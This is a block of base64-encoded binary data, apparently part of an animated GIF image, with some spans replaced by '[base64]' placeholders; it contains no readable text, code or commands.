2MXq6qqoKixrH8smxd0sP+cligal5u/FL+adL8XwcGeoJYXvc1gz88hYNIhf8/Cfw4JfwndK98rIOIgAOQgT+gA6gAr7OLtIOEgf9+YK9j49H/x4+Ph3+eeABAoEI/[base64]/UKTIpjHBjG06JgzVnD9zUDXTIA0aNGl/[base64]/9oWAm7CONAgN9z0lsA9xk0XkDzn9CMPJgExmug8mDyxzz5OEJqJoYnuUx062GGXUA946PCADkJ0d8R3FYlRXkbkcVBCBBzBGpJ6GHTxHkoo6aGGGnrQp6smNWXSn38xATgDAwEWBoUOTiiIFIOZSCllhJv00YISCDDxRxIIKNFCHyGGK+645Ho4golaBZHPAn/AiMMvDQTpo45+YdKAXXkJwmNXddGIiQCHAAywIkogYcIEE8DxARtsQADBFE4QAKUE0krA5zQWO7BnCIwxJiXHe0JlcceM8UKBYxqczAsvKadsTGcUkIYJa6YEU8sfcMKJTBGiCUMMLrjIcmUvYP/QNg01um3iVCaCDjqodOGUUw5A4KDDDz9R01POOZFC+odA84jjjqSTTjrO1/[base64]/z/TH/zMf+b8oSpgbXAAM+/JSApQVqKfH4h3GkY7V2JIf/HRDUFD3EtgKBONA5f3AOBiVFNq/dYx/T2dQ6roOQt8VNCHSLyBbqdrdUrWpV7KEVSdTzESMIKD4dSBzhZrCBDuSDcf75zwbggywijkQKOshCs46SAWhJ6wrl+8Pp+pChBmhoiqzLoha3yMWotGUQOUqE7YanFdz96HaaMCPv0Fgvf6UxeMcDzFzmIoLkocQRQxjCBw4jgya0gQB+2tP/xhQLTDBGGKZBgSKbUQQN8CwUyFhNKOYns2OUJmYskF8mb7a/MhHjZnhyxm3wUUA/YaI3+qAa1I5TnQo6p4JZI8cElyMp4hBkHfHoIKMySLVEhSMdnRrh2z4FA4eYClWp/[base64]/iFymtjmN4sIOYTNIAzjXMISPiAFFzQBOgnQ3P8fHuQAdv7idElQgunoic/GOvaesctEZNe1Fx5YAC4W0As24tKhuDhUAFI5qFRCK1rQCgwIBh2twMSYr3z5SIxwEQAJgECC2gIhEYdAngWQoBPoHeZJXrjEKu400nyMIgfIzcEfRlGnP+wvucjNBB/cRIdOJoMZNxWgJraByp1yw2vnMM7U1sbBDGYHqVXtVDCTip0/BBM7VWVvdggSkOCAUDhJXUd6EzKqB/i3B3T7joDBIx7ymIc8Z0hwR9qjnhliAD7SxFVa27rWyME1RceCcOS8iTDCFEavcODjYB002MFmQLCdo2cFsPjYFrs4dSeYLFhMwJZ4rTGLqQWYanP/KwzOgvZf/zoEaUErAtMaObVAUK1UDLFaHQMsyUAQAWpJB1GIKmEDcGDDD9pZCS79gTEEcJiYIXAYMcvgj234QRv+aL0Tt9ML7ZQAy4IxBugi97k54EMObnGKokHjlE3zLkDMlkF0EIodeMggJrKTwWCaVyCMbttS22ve/EIa0l9bG9qG8wREjWOp51XHQd4mKgAv5CEDBs9E9sZM9AwAVkOAVQTYU9YJ3Mpwd/ShheGDzblmOMN1/bBe9yoFNsiAAHLARAYIYOLDnm6ejH2xtKfdoRgr4Cv+ZMvt1vIWzrJxRt5Oi8BCW2TivaAOv0B3Pn6sZCCzu91AXneQy23a/xyJoA4CAAJWSGABHExACoiRwQc+MAMTGKK2CM83bWV7cIa/ILN84cvDTaC8wcxgrw2DkhcksPEMPEliIIeSOrFhFKJ4eh/qcK+iNSHq82Ii0W2zaqJBBSpJN/q87zXIUQmSial5mhx4gHSo1YEQhjCkmA84Yd0ETJGKjIfVzCzPGVIwBGeqB2FthbA14zNEDQ+orZlIHIXp+utwJmvYww7CCYpNPTkIFsUpniLqqE33unfl2r/[base64]/5qa8KYRCeNhtOtV7TGWggJo0HZstAATcocJ/4d4BFiA+aB3YfF3+RA8XBFuiXd4oWWAXmFkSfZjFkgktWNkYKQXOhZkmoBQ5UZbqJV5ImBbnLd5JWh4AqMEV5YCy+ICDSR0bpN8COFen7IQwdd7NJeDwjdqwld0bwN8PRBqnGYOWhM15DAQ62V8Rjd82ocG3Nd9HjAAUAAFE4EerTZ15Mdg5gdhHZb/Q+u3VlkXH5jgQ4lzhisyV82DMMIWBEGwBPl3AgqgAIjhUcmWCUyQh9CGOnmoLRL4h9KGLnnXFW2hgL/[base64]/4jnWHgNjALm0hAkHyAjYWI2HxWQ/4B5P4RvDoFf9YW9jwbpcYIgr1/[base64]/GJb5AGV/oHkIR5eah09v+YGfBTCzFU8AgwQd4IL/9QfAWCpJhxAY6V+9Jwyq2JizOHMlKWnXoTUitHz5NWlBR4qhAjcMoQNIx1UPcSrfAQVTOB6mGXXjB5TrkSTj9GCS42G8ZlfXeP+GE5AJsxkGaOeGS4B/1laVNPCbm3AVeQl6XwmXxmlPY/lWceUWm8VGzokPircJjbiIO9aBdaeB/pidwpAVUFaXBIkJEIVP3cmdmjBbmZBk/miemkdbCLBwJjADQ2AgoMlCSUeYaECYLwdgmPCRIDl8IHmSIwl8mQBzQtdUQDd9oBaTBoGDvpd0TwiFN2mF4yEGxDihWNhMy7iaKZAkbPhgUAlOhJF1fyCbvKYJbQiH3xiOVvkL3OKOf1ABLXqcMlpPyZkPb/FPzxluhKCWSkYkPhqBCVWdBnmd/ihb2DCedvmdmEBbO5YJeRkiSGpb5zmXJjhb3TmXP5Z5JpgIHTD/BDfpHaQJEXQDjPiZCfw5cyEZkou5ciTJikDoXhr0aOngkrp4HaG2oDrgAp6ZfQ56Qt1RoRQxHlBwmslIdYaaoRuaqAjjoR/[base64]/1uLBaqiurD1pCJrYQKGiKpnZIlikW9pRLGiOqyfh3Dx1nm8Gi6mJYJWip5USqWZJ6xMOpdLynkLJwIWMERDgEKKKQRboJGEyZ8Lwaw6gA/V6nv9CXNJlXtzCmoEUbQuiR2j+AQu0Jnc4V/FJATneq43KQRhWoWDWoXjkUepGa9BSX52tQZD4IeYQAQDmAl5AAfYoC6WKgXhmKmaejrXQgIZkgTfEm0Me7cgUqq/[base64]/wha4TmkUZGlTzYwJmAEQ3B9fwADnnmzmLCzvzAQmpCmvie6qthzBAGDpjun/bu/a6MDA8G6CoEH7nvAaFBMWIAGC+wBWGC1uJu7u7uMVWcHAviiL1oBxVkVxSmp+6oJAWBtAjvCmrqHX0ACCauw2Fu9NPA6WqG3XaGAPKqqIIKIK7ykjJfDOrzDjIcNatRioIVak0skSoAB66sDBuyZ8psJNZitX8PE/amKo9aRpfu/A5y64Kq0Stv/ugOMxEh8wHv6tLX7wGQMwWasjHk0ANhgLX/gAlbRAh28CTL2B3jnm8zbvO/EYje8x1oRWTCMDRGrgDYMLxgbsWg0yLeDyD68RYiMO/[base64]/8VavLqs/ARfnMQKAcbomss3YLVkrMIbNcwa5QYVTcw/0ASH9QdS4NEl4sxxp8fSHKou/BV4Z5zvfLHHmTsYWJAMa0Y5/HATAAX8G3SuXNAr515o6sU4GCpAHV+jvEECXR3kwGlWg9TVkQWoe7ouAANQDQNJB9UJ/NBkfAMRDQMaLIBZQMwy4AZsAAlsgFEAx3/DjA0fTcclIgxyp8IlbZzU3EXZLM3ibHd1HartPFANMAMfAAOdJg6bAgJMrcqcQmo4iFUL8bq03MbOMYqRUsUrCdhUJTaPEthMPctKO8sK4QKcXUy37NkMvMsQ4AJE8AdcIDE/IANkBglsO3A34P/[base64]/Zgme4GwrBXzF4K/[base64]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[base64]/kPF6iwBihwgT1DubxWVmqgBb3lQoumy4ZOdCrHzGjo/sDMygSnmys5K0p/880KnfCcgbjnOvNZAxeggIb/fLBSG6xg/VK0qldB41wgOhWvRgWNPQpcbdBAeaa8tRjPKcZar/pXM260xtzQUytXdLfIXtVoC4kKDei5ws++FAoudbArVNnUBgsEACH5BAUUAH8ALAwAAAB0ApYAAAf/gH+Cg4SFhoeIiYqLjI2Oj5CRkoksLIQUikWDlXx/lhSYhigUmhIZf6cEp5ASF3x8lYtjKBk/bFKCH383uCeFun/AiEuHxMZLyMdBH8tBzcsfUtJSbGwQEDJu19faTd4yTTLi4zJ/5eV/24Loj+OE7O/ujN5/P3/ePz9N5lNTf1NN8t0LKCigPXOC+v0hgK/ePn8K+3nbB0nGQXMEMh6CoA3CvXz+tonLR0DhpEX2UvoTRACVIDkLC2XI0LKlIQkSFKFAMSnUyZ9AgwodSnRoLEFmKJhhxMmSJ1B/eArKubOIBlM2V7Ea8+qpolm1FOD6IOyPM2J/0AIrSwjtsLSC/5YUEBRGrrG4BZYE0QtN2ocT0aTcGMzmRrVtiBOrm+TRY6Fr4NjBQ4ROIEWC+urpy2c5cz+JhKYcnKiP4ueVqCNN/lzSnAxs6RB+bDNF3OUm/Sa30z0o3D+WGVvKsQnz9yA5Wm/i1Cl1kc8/z4tKn069uvVDR82woDAGkU9Ogj5pKtL8T04N5mmqijRTAtdOTinR+gHBb7BBQeAWgnNob1q9heQ111x/[base64]/lEiLxB4008buA35B20OrSSjcYe0FlpMC8koEJOZgSQQZynhFpCzQeo6SD4gFrIPRbGlc42IMtBmUm1pXlaPloMQ8IM/Nc2UHCI5HbITIz7Fqea89NYrXSxmmNEdKYU8x0knsNCB55Y8YTWJBEXQAZ9PdBhKwXwQ8IJfIY9W+qj/foTwB0d++U0q4IOGcIrDp38scAgOgpjMCMopxzDIpySrLMiCYSy4BIR1wcGGC1lk0UQWLsBwyweDUaMDOOcGV1IbStdUCIoH+SMHjyn6etCv09aDbD0QGdQSiv6QJraL/[base64]/0lNkx8TuYVA9M+PLF2dUD0tnru+ZgldtI/8v+0YJIj7sNMYPLzhzdo8gg6KgMM0worJa7AwmGjcoFZTQN9UttSuTDwMTobLoAYziK/[base64]/DCe+t4H/0K8hrE8MIvghFHBG+yrrwNgv9vkuPbBkdJyutUwk2KwAQm/uUJ6JBHOXtDweUekQqE0amVqaQhfW7BiyCUbhAXGgRbHsWW/[base64]/q6LzoGmIMNzACTVwAhvWgKAgQCALYhSnE54QNCyYE51wZScbc8cA2xlIidPE1ASWSiFmBIYXHzgMZA7IogjqMzg15WeNauQPZfWjJFjTzA8QikhILLIQlx3E9shijSPFRkOFEUxHL+s/[base64]/12bCNWo0kV3DMCUpgQxA+8acQkfTksQAEO6wRDGVQekDdMMe9jycaYkOC0Wi8KBLdioAzaJuOwiM1sONrh1tAqlm9A2K8/UdWsQJYIVaAszRxeQ8Q86AG3R5OkXNFZDk6d4lyP4ldsuexkRnktKb8l0CQzi7ZOooIki0JfTQR0lEYeCGATUO91d8FC9xcxuELeblhB/NwWa2nARbyADcm5vwYCeZhjqirsofqAJYQzrE9iwV5nhIAxOmIMDEsBpsUIBCljQQRbAaWBwjlNoP26wOhe0APPiTmXUtPAhZhCDGehu0dMELyEW/YcCiHfXEbqZqVIVDQcK9hoTsVVGIv8oGsT2EyDguAeUIOCCGy+GEJklhAt2oT0GM/gGMFgHtavNwI42g9CE0AHPMuqRRe7lAxt1AfVOrVETX8i1e5GCG/xxFfOUx0tl+rLAv6wdpySlcakkxCjIrPCQCkI9nQTWTVuhXOY2twgSMFd0d0hdXNxQmNglRBDgwB9KdVe7ylzqDP5Q3pUPQr4ycAD1gvbp0t1gCOLNHcxQ4QBwcroGCWDDGkcmvA/MAQwh6G/PXVDzUG8bBGScN1s1CoUBDMHq6AwCoNlY3gnHOhF4ZXmBBKFE85bXZV0X+4Z5N7ICcWrROkdQhzGVgmb81TAPNBE2JgKQcHzIWd/w+zrEgRj/QZSoGm2rhlsFzGAsxEoQ24YBDN7q4A+sgWjbMIwLwqla/[base64]/07MEAxpdAPb9gc1AHXXUxgcZSEw0Ab4p2QsWBjBAFho5Awh2ASqIAGuhx7yEicBJ3tauEG01yaCkwjPIUqHoGZaojaJIAcUBx9f4VzDpzpBMASHUDqNQlTTNXKP4HKzFlVh0ASul3Q9x1bbtwIJ8ARmlAJpIDxhIAU14F/jN2pZ8F86wFkEgHTuh3Tw51afdlqxglqo5YKY6H9wNQHmNU3lxWtiZwgrd4Bj54FFZCB6FV4gM3ZshIdXpX5VdF+TgDIOaHYLoIDhZUQzADshSE8lcg0ueIyc6ATk9Gmg6HhP8AdoIAgA9mkfgHV+dXnYiAyB5QR/0IioxYJTtj0+mP8Ff/CNszJlT6gXsROCUiADyHEBPhEmWbiF9Gg4d/BScoJwjEAeYhg3NuE0Zhg3qJCGuIQIiSN8u4QLHAdMUmBGH+coP5Rdr/N8LldhqMiHfZh0/0VzT4B0IKADWJACmHIDbbCIlshpK7BtK1ADQOMErRcC7QcGl4gFG3Va6saJseKJn/ZWVzcEKXAzszhhLGcgKsMAtrYAexVeKxcqgxCMS3UI4QViTIkg51VXtJYyudaLJmNNWiVFXYQDFmABfxCWYTmW1URFFxhfztOL4hUGHjgBWBCEWQAAdMmJU1dO5rQGQ3BaIFBOJiZPoLgGDpYqaxA7P4kMKXADo5YA38j/WkxWZFIAAVD3jLByeNJwVEtwAlDoDBsTmT+AHpUzj/U4moPjUrUHL6GQe77HN8UVLGNIceHhHLIkGhHjQ6tjXYLBQ3cmcrOTAsVQCLRYCAmSihCgAXNQhUknfh/[base64]/w5TdkY8iCr8sQx/4AsjZg9iQppEajhdKGaPkCcOdxzFsUISlxDkkgEo8B4F6R2yxBDEBwx2KI7HZ2ITI3KKIJJ/EJy71p/[base64]/kAJ92nn795gMZnijBwMQAAWFUWTAMP9fwtg6veAG0DFmRZqu1qEUbyY4tuUT/[base64]/geKPumTa2C1cAit0Tp3fZYCbNCrZDSeTNZAt6mJkieOT7gGfDFyb+QMvuAL7oGu6jq40tGFtgeGURGvD0f/ALy3CJtUI1J6SxbHW7QgB/zaQK6zMcEAejnkQ/dRFsTgH77JYaOKCBjmcgRQhXNwAVU4COCZAB8JtjAAdXWaAN0YhDXwB/c3l+ZJk94KBmm6pr46qObpguRZjngAK4SqA/OHBR7AjIyKrDTbcgdokTZLpo1ADP35fDabqXvFvWCXdkYZnEq0AYKwAeaLvhEmdlvFMk/7i856tsnqrNAav3DLuwoWtjD7f84av1b7lgG4tqLYYUZptX9wq3IZNDhobwz2KIYRbtgqBajCt5s5YoJwAm6AXIS7wWZiuNEBJiAMCqG0CDkxr+QSkOyiAZuzHWBIQwQgAwykfL6JQ5fl/7k4NAgkJwy++b36ib0HfL4JUYWCIsSguaY9p4xYcHWhhgVOkLGdVmBziQfLS5Nh6wTut3TEqwMge7IsCwN4AADqpn0g+7zM2JMB2AHq23U1mwg+7AiV8pSz9paNYL2mywDqS6tMO0V4vADo22E+SRZY278dNncq+ohQN3+LanWJvGBDsAbT2r8iWb/Q6qgDLIqiOKZsEIRB45gMRLeoY107s22bBYWmYkR+6wsK8Ac08AML94Uc/Mo/Ybj6KCfkESaYoJqigFM2ZSWJQJBvdghxVgv8OjqCYKJmoQt4hwV2RqMH+8jJNLoKC5yCcA0O+KdETMR/kKZ/kHRhBJKY6P94pEZq2xbGMPAAzsueUDA9CpyohbrFxYuMYPwH5gwFHnB1WIesE4DGaVxe5kvHY1pEjCCSkex8yfRdPvx8pzsIHcBr6VurhODQhLAB43usKGqskKxyVYufE6AD8PcH0Nt/MCsMBvzII82KcqzGM3uz8wd1GcVaDNTJZFF3/HEDWBAZZ/QBp+I6F5PKCuAGrJw40AHLQi0JphnUiTA5seR77ZIBEoACV6Eea+Y07DIonjC5ziXMND1dAyBMdmZdyCddbwjNhCCmbCx2MiAB9QUBDTvErNu6f+CdgiB+LIkH89ynKymE6KnAD7B9ZMyexToAyowGD+ABIavF2bd/5Zz/sszru9ELgBggqWk8Axtga1RLi+Pbxva5ctCcn4SgqZ2dsC9nx/rsculL2YjAs9S6k2HLqBeNn3bs2h0wA1BQAwBQdR791/3XfY/sk/QbyZotCP/rsxItqSzXcjz0BPinfdVA04+ERqlyzBAQVqNjeXsxcn4rkYKQwYnjykPd3YcwJh3kQu6iSvyo1ApHXInQIo3gy1ZNARk3WVldzLrgrPJkfLl5H3BAv8X8XXs12Swns9Sr0kOgAREDBlSInEJMCM+5zT0HdVKcnWwV4UFT2DTpAX0N0s661S/rvM4bsqH2zi4IsvT80f1Hv+o72RvQAXZslOnbvfxppqX7CN9b/whiPQkM0AFkh+PmS3ZGedrUegMkjttwgAFEbmuxjcb5zLMvu8jRO62PTL+YmkxwfJ9Eu1QZRtnP9AEZtcCF0ck3V2RwGFij5wI1zAzHZMGCkMpp7gZTyt3e/eaXcBTxKApxgsurubjEsma9TNUsZaWm0AQR85Bw4JOfbHwScx9b/Qf5/Zb4GWHmC5YVGpYS2gB1IKHCIwUhMBNgcM0JruB/IJPjBwJ0OeorIOpSbJ6ShwYj/tFX17+O/AfF+mn0F25QhurFq+rP238cwNoiKdkbkAboK9Es1+KffeP/TUo4fuMzkOwxjghwoL+qvdr9V8z0OwNFjuQdgOPnxOS4/f/[base64]/ZziuqPjKq7j5F5KOH6+LL4IM1ACO3nO/ScGtn3A6JQCRJ7k/EnkIM3tf+2bkIwBzgrcPKypPRzgxY1hYoefA/AEvurS687c8ufl1uXlY4FGJ3ACInj/74Kwynbu795d1PHiQedKJrKUE5Q/FU2NCq1JCOij3iLlZixcCJYAC2wI8bqgC0OQ3yngQwELOzHu8QJQBwJgCEAgAkAg8kBAAjgAAQ5gfeNXnbvfsBew1g7QjXo6/P7Vsaee2FggBB2+fVUH9lcnBrh9dWJ/TiWg9EHvAR6tzH/A/MwrCBc+ANd//c6qzyoO9f18vipu7pwazYsw45EA/4OQ4qOK5cJOxwxArR5wA30NCFADgn8Df39DiEMRGIkTh38lQwODg2KUmJBDKXApKZspkH8TjxMppKgzMwyrfwyssKKvM0MuIC46bFg3N2y+vX8wMLq6ML03WFK8f1If/yfPCqI0oj+i1tfY2drb3N3e3+Dh4uPfFEUULCyHFBSHRYcoouzwEn8Zf/WHEhIoEhkEBLgBFNXmT0FIEvgoZEFHFB06fC7w+XOBQj8CTSDc+AApVKIUAz58gOPKhAUL1oCoFACEBJA/L2GqJFHHgpQMYEIkqOHESYIEDkKE0EC0KBgHP2vwzAKiKS4dWLCgQeMhKhRBlEpgHSCJw5AShc4MGXImUqKxAyZhgiLGA5Q/WKpiERL36tYSKfCm6LChLwO/h/haYwCpQ4e/M/4k/tMh2yNyhRk86tBK1GJIrLRJHnI1rlsoWAa9/TP6zydJGFKrBnmpEiZK1/JuMh1KFP+qQxhSqHKlKtYswok3KGYQJoWL48f/uBiGRZgOHRCgQ/f1axkzXlKyR6OxHbL37+DDix8fHp26P+3+vIO3Dj28fhky5NOHIt6/gNrwQzpoDYVEPumcR5E1dFj0jwwa/fHBJwweotsfOPwhgigCVAiEADAJIEIDr/Ag4YYMBHGDDDXstBMITpToQFBgFEVUCPYkVQMIAADwxHLPwfAZViWUQAkUeXG1iWoYiKVXBGR9FckAIGHi41V/eAAXlFe9dkZeV2LQgQlcbqCGl3+YsA1lhHHTGCSXkcMAX33xlaZlf2xQ5jUzpHAVGnXVVSVXhUCC1x8RePJHbiDZ9Vom1nz/MiQGg0JiSimHzECKKhO8YukrrhAWBm+uHDIEDE0xlcVywggTjDDIwYAFG8jwstEfNzAjhQK0HjINJBhuMyF5vPbq66+QmWNee+pBsh477RRRnz/[base64]/9YabNikgGQJhJo2AaOjNKrYI5SuAovZZmOWWJm1zMjUjaT6ogMa0aWqqi5YMHNIrNpFA+zfgAcuuDjDuncNCueg10598Vmzz7L3YdNGQfxdc1AGGnDrbTqiBAigshLQq1EznyiWhgXqvpSrTCy95K5KDGQwbxb8WoPccf3+tOKKQvV+1B8J/DGjwlncWOPDOuyYFVd5pYCxxs+LEorFZxhS1pKwZX/JyhVvrKXMXnIp5iF9pTF0N5WFd742wgkHiXCfHE2X0R4kzfQAl/[base64]/w9ABcmQAnUOIkA0KgIECfKEACEBAAdNAIQvXyc52amNY87hG4mD4B/jc8HEa8Mc/rFG5QzjBh/gJCAEuB5GJ/IEOL5wIEiNCAX80QQZsGIkDUfIHDIngoqpb3YTqUFESbAACTsiCDI5DTRfgwWE6uOMdn/AEJyQMKCGAI1JqILwU+YthaXyCHqkSMUF8xXu5kdofjIABIxgVEkSFWqOul8szlKB6/+vRIrUWAUZwbZJcopmXLJBJ8nkVTXz5CzdCiY3HFOZMojCMJr26JmsMwpUweIAwWvkHNByiNKThQCLzRzKTfcZkWNNfNiRhLk8IqjaOIIVuJGVMxeymU6Uc/442ILCTLFgWFxBAAxtyYc7nuGCkLjAnBLw5WnPS6py3Uqc7V8vawbnwPMlaBwrSkzgKaMCe+tjHITRgj33yc6DAvdYPKXeIJtiDApq7gIAUEpGJXKAI/iAABD4wAwu8QAkUutCurigCDV30og0Iggtq4IIn/IGaTwDAH076FB3g8RBpBIFSEqCBmP4kAQRQCk3/gKLi9Wu9AECeB5T3x6q+DKlG3UEhEcioqDW4NqJwKv4OEbIeGbiqQyhqAzb8ggZYALtKMEGIa3ZJSNSMAWoIkxpWPIPGkHVnaLrMY70xgxS7AkyjWKUw0AADPQoheXzEq2ChwAFg6m8AbmmLW//[base64]/rLRjV6dfIGDAUf9YhrCUTqNqLHiCdLuH+F6BFVGWFgDLSOJRV6gYQ6zNWazUwUcvpSnATjPrQObsXvW7GdouJKh3nArsmzKyRkSTIp2RJ/KktyT7Un2CXpNWunSITUIDz/qAlIKlJn4zIz41Q+hH95gn9gg7/6e5xSCQObMIiOOV0gCjeY0+MQcAMk5mznkpuccOd4YZ5h+K306NNZ8+FtdPUD3B9iAz+T+0M1JPCfJgIIEhD5z6Ml0IQPhCFdh3jBC05igb+cpAE4UMJJcIC6NPwBYKJYAQj+wNKFAaAHKQV7SvGg0ok7QQMXAEN+l5Ii/fbkEMEOcI970Eq3GPvYYClLaoaaVGwUEmyMAjzUDMwnT7ksAmc4AwaqmgITvOB1ravotkUQ4hDfzBpobcwGzH1uG0dqEnfi8XOEMBUd9KCuP54KVeKyvV9ewi0D/owH8qc/kPVVFNA2TdTA0rFG/0AYUolJ5o2Z2eVOdRJNrMCCZW9xO4tfPM3wFQWbPe4GN5D85NjP/jbwbI1zzDCGLw80PuqZT0LbHIhTKOIhBmoQ/PB8IT6HxESCrnMpVHfDEAoTDvrSCi1vYAJhsCZBAAFbpxRbJ1/zdV9O8ARi9xxkd0d01BP0RQcakGtX13Y7wRMrYGosdTynF0to0EfH9j+5ATbLRkjEBGENRm0XVlUW9jIYoAZK1xJAgAA2SAIY4hKi5mFdUmJ/8CUm4HlqBRkvRifYMANaAQVo8ACtpEdzw4QO00oP8AdJMxdzMWAmEzFJFnskUxp99RYqM2FPk0vNUxtB5TVDZXDCtxhyQv8crrApcrI2YCYLqvABtuAvtwMdwxBCqyJCo/UHMiADkEB91Sdy2neIiGgN7XAHnFMg6qEskGAOimMR/pBbohAPM7cfP4Rz/EQ5/PF+82cNj/[base64]/brEFhuAWR1MVbZEyiZT/SGwhWPfmNGcQKM3mPIMiSKdQJ0YgKZkRfGFzGG24KZkxZmtzCHa4ApeVh3GzQWzQZhAgiIEoiFPgBsZliIkYlIc4LGaQHrSFOBZBQ/IhB7olCjLnWwJFXJRDAD5kDQB1Lf7BLQ3hEBcgAT9gf5jBJjbzCiixAZQiEksAByJSapDAa/rlAAQDBlfnAnJVIwDgAsSYFH8gky7Ac8nYEz2RMG2UACvAXyz1B3bpMHtEFX9wBI5JMRRzPWURNRFwVN4gjpZpDQ5WVSu4eEOlBlpgGGJiAe8Ij9ngEhXSANfVJd7GJYZBbuNQhIHhVYLBAG8les/RA2AnbNQIA7opa7C0/4TvNmB1sWSxBxr11oWkgRW/FBZR9jFccwrXwzGpsRszUJ0utgoOdAgLMJbtM2PpQxhrQIB1lEHIwUEhlHGiVVx/4AYy8ANQJJTyOZTdog7xFInukDjKEh/[base64]/egVtn1COZjg2t9Fi+/gKclI+mhcp2yAZEldHJbUcGsdmN9lmOwmf8/mo2AdPK4c4iCMKEiAHBiB+kMBbvcVDTZBz4BAQ7yd/h8AHGiADzbAEZkkphzABQ8ALH2BwrDABHzAEFLoEbDAFwZOhh3BfNRAURaGMuGCXLCWiunYLBIB2ITAF/SJf92Uiu/qiiambYNdKSXONkGk9Q8qZPPoNGNAFQCo2BgYo4DhUWuAlSYqPfaEG7rgN19YASDClKnYI4sYrKyY+RqCEsPQcxJpex6NST+BqY4pSqgd7oEEX9dOYfQIJs9emTJMyA4RLDvIntlH/[base64]/D4AuKDrik2hOBRYx2ABNYVGPoqa+4FogHbtm0bbGFXkLFGFWhwBLI3YFESMWJgP9gYpyWzI4VAMYkUZSBBcEPlmS45Ci3GCiq5u2